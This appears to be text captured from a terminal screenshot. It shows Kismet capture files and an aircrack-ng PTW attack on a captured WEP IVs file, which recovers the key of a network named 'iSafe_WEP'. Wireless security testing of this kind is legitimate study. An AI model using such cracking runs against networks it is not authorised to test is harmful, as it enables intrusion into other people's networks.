 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Kismet-20160523-13-11-11-1.nettxt 文档/
Kismet-20160523-13-11-11-1.netxml 下载/
Kismet-20160523-13-11-11-1.pcapdump 音乐/
Kismet-20160523-13-16-36-1.alert 桌面/
┌─( Yingqi ) - ( L'Amore )
└──┤ aircrack-ng /root/桌面/WEP-01.ivs
Opening /root/桌面/WEP-01.ivs
Read 51122 packets.
# BSSID ESSID Encryption
1 02:BD:18:08:28:66 iSafe_WEP WEP (51121 IVs)
Choosing first network as target.
Opening /root/桌面/WEP-01.ivs
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 51660 ivs.
KEY FOUND! [ FF:A4:E9:ED:17 ]
Decrypted correctly: 100%
┌─( Yingqi ) - ( L'Amore )